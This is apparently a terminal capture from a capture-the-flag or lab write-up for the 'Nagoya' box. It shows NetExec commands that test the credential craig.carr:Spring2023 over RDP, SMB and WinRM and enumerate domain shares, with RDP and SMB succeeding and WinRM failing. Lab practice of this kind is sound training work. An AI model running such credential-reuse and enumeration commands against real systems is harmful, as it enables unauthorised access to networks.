 ┌─[ ~/Nagoya ] [ 192.168.45.154]
└─→ nxc rdp nagoya -u 'craig.carr' -p 'Spring2023'
RDP 192.168.169.21 3389 NAGOYA [*] Windows 10 or Windows Server 2016 Build 17763 (name:NAG
RDP 192.168.169.21 3389 NAGOYA [+] nagoya-industries.com\craig.carr:Spring2023
┌─[ ~/Nagoya ] [ 192.168.45.154]
└─→ nxc smb nagoya -u 'craig.carr' -p 'Spring2023' --shares
SMB 192.168.169.21 445 NAGOYA [*] Windows 10 / Server 2019 Build 17763 x64 (name:NAGOYA)
SMB 192.168.169.21 445 NAGOYA [+] nagoya-industries.com\craig.carr:Spring2023
SMB 192.168.169.21 445 NAGOYA [*] Enumerated shares
SMB 192.168.169.21 445 NAGOYA Share Permissions Remark
SMB 192.168.169.21 445 NAGOYA ----- ----------- ------
SMB 192.168.169.21 445 NAGOYA ADMIN$ Remote Admin
SMB 192.168.169.21 445 NAGOYA C$ Default share
SMB 192.168.169.21 445 NAGOYA IPC$ READ Remote IPC
SMB 192.168.169.21 445 NAGOYA NETLOGON READ Logon server share
SMB 192.168.169.21 445 NAGOYA SYSVOL READ Logon server share
KALI
┌─[ ~/Nagoya ] [ 192.168.45.154]
└─→ nxc winrm nagoya -u 'craig.carr' -p 'Spring2023'
WINRM 192.168.169.21 5985 NAGOYA [*] Windows 10 / Server 2019 Build 17763 (name:NAGOYA) (dom
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been mov
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.169.21 5985 NAGOYA [-] nagoya-industries.com\craig.carr:Spring2023